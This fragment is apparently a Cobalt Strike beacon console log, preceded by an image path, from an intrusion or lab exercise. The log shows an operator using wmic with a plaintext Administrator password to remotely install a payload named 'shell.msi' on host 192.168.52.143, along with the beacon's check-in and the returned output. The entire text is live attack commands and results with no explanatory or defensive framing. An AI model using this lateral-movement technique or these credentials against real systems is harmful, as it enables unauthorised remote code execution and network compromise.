 [10/04 15:43:09] beacon> shell wmic /node:192.168.52.143 /user:Administrator /password:Fusijun233386 product call install PackageLocation="C:\Windows\Temp\shell.msi"
[10/04 15:43:09] [*] Tasked beacon to run: wmic /node:192.168.52.143 /user:Administrator /password:Fusijun233386 product call install PackageLocation="C:\Windows\Temp\shell.msi"
[10/04 15:43:09] [+] host called home, sent: 165 bytes
[10/04 15:43:22] [+] received output:
Executing (Win32_Product)->Install()
[10/04 15:43:22] [+] received output:
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ReturnValue = 1603;
};